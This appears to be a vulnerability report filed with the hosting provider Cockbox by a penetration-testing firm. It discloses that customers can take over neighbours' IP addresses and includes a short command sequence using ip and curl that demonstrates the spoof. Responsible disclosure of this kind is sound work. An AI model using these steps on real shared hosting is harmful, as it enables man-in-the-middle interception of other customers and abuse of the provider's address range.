 Ticket: Security Vulnerability - IP Spoofing Open Service: N/A
Security Vulnerability - IP Spoofing
irem@digilol.net 2024-10-10 19:57:58 #0
Hello Cockbox team,
We noticed that it is possible to spoof the IPv4 and IPv6 addresses on the eth0 interface by using the ip command. It is possible to overtake existing customers' IP addresses.
Therefore Cockbox customers can get MITM'd by their neighbors, or a malicious customer can abuse Cockbox's full IP range to perform activities such as scraping.
For example:
```
irem@cockbox:~$ sudo ip addr del 194.48.248.183/24 dev eth0
irem@cockbox:~$ sudo ip addr add 194.48.248.2/24 dev eth0
irem@cockbox:~$ sudo ip route add default via 194.48.248.1 dev eth0
irem@cockbox:~$ curl -4 ip.me
194.48.248.2
irem@cockbox:~$ sudo ip addr del 194.48.248.2/24 dev eth0
irem@cockbox:~$ sudo ip addr add 194.48.248.183/24 dev eth0
irem@cockbox:~$ sudo ip route add default via 194.48.248.1 dev eth0
irem@cockbox:~$ curl -4 ip.me
194.48.248.183
```
Please see here for PoC screenshots: https://hedgedoc.digilol.net/dMFNpaydQYO8dFZZyjneFA?view
We came across this issue today during a pentest of one of our customers who happens to have a server hosted by you. At www.digilol.net, we offer penetration testing
services. If this interests you, we can offer you a quote for pentesting Cockbox and/or cock.li as a whole.
Best wishes,
Irem